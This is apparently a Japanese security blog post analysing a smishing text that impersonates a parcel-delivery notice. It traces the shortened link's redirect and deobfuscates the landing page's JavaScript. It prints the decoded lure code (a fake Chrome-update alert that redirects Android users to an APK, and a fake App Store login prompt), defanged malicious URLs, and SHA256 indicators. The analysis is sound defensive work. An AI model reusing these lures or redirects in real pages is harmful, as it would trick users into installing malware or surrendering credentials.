スパム概要



私の個人携帯でスパムSMSを受信したので軽く調査してみました。

※URLやドメインの文字列は安全に考慮してデファングしています。

受信日

2023/12/23

本文

お客様がいらっしゃらなかったため、本日のお荷物はお届けできませんでした。 hxxps://t[.]co/f5ZwtIIZl9

URLの調査

SMSに埋め込まれたURLについて、FQDNはt[.]coであり短縮URLが用いられていることが分かります。短縮URLにアクセスすると、短縮前の本来のURLにリダイレクトされます。今回の検体の場合、以下のURLにリダイレクトすることを確認しています。

リダイレクト先URL

hxxp://utcac[.]xyz/?vafyz

上記のURLへ接続すると何が起こるのか、主要なOSごとに確認してみます。実際にはUser-Agentの値を変えながら接続試行しました。

接続結果は以下のとおり。

| OS | 接続結果 |

|---|---|

| Android | HTMLコンテンツを取得 |

| iOS | HTMLコンテンツを取得 |

| Windows | コンテンツ取得できず |

| macOS | HTMLコンテンツを取得 |

| Linux | コンテンツ取得できず |



HTMLファイルの調査

Android、iOS、macOS で取得できたHTMLコンテンツは、いずれも難読化されたJavaScriptを埋め込んだHTMLファイルです。JavaScriptの1行目で配列arrに難読化文字列が格納されます。その後は難読化を解除するための文字列操作が行われ、最後にeval関数を使って文字列をコードとして実行します。

eval関数によって実行されるコードは何かを探ってみます。今回は単純に、eval()をconsole.log()に書き換えてWebブラウザに読み込んでみました。その結果、iOSとmacOSは同じ文字列が、Androidは異なる文字列が出力されました。

Android

alert("セキュリティこうじょうのため,最新バージョンのChromeにアップデートしてください。'"); location.replace("/jwfvhvasal[.]apk");



iOS、macOS

alert("APP Storeアカウントは安全異常があるので、再度ログインしてください。"); location.replace('hxxp://cwltepwfnx[.]duckdns[.]org');

これらのコードがeval関数によって実行されると、「OK」ボタン付きの警告文が表示されます。この「OK」ボタンにはURLが埋め込まれており、ボタンをクリックすることによってそのURLにアクセスしてしまいます。

調査時点で、Android環境のURLは不審なAPKファイルがダウンロードされ、iOSおよびmacOS環境のURLは接続することができませんでした。ちなみに、Android環境のeval関数に渡されるURLは接続タイミングによって変化しており、併せてダウンロードされるAPKファイルも変化していることを確認しました。

| OS | URL | 接続結果 |

|---|---|---|

| Android | hxxp://utcac[.]xyz/jwfvhvasal[.]apk | APKファイルを取得 SHA256:338cc35c…<略> |

| Android | hxxp://utcac[.]xyz/fvyljkyluh[.]apk | APKファイルを取得 SHA256:77269c8c…<略> |

| Android | hxxp://utcac[.]xyz/nikagxhuta[.]apk | APKファイルを取得 SHA256:77269c8c…<略> |

| iOS、macOS | hxxp://cwltepwfnx[.]duckdns[.]org | コンテンツ取得できず |

調査は以上です。本当はAPKファイルの解析もしてみたかったのですが、Androidの解析環境がないので(Androidマルウェアの解析技術と経験もないので...)これ以上は厳しい。別の機会に挑戦したいところ。

IOC

URL

hxxps://t[.]co/f5ZwtIIZl9

hxxp://utcac[.]xyz/?vafyz

hxxp://utcac[.]xyz/jwfvhvasal[.]apk

hxxp://utcac[.]xyz/fvyljkyluh[.]apk

hxxp://utcac[.]xyz/nikagxhuta[.]apk

hxxp://cwltepwfnx[.]duckdns[.]org

SHA256

338cc35c70c1abd0ccaf069a4bdc06481330499bb4a64e16e83ba19fadd0d105

77269c8c1b73e9479c2a8301b38d28d3ce3133b5c0f5cf9bf4a84aff227d543c

コメントを残す コメントをキャンセル